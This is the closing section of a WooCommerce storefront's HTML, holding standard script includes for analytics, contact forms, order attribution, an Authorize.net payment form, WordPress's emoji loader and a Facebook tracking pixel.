<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-1248890-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>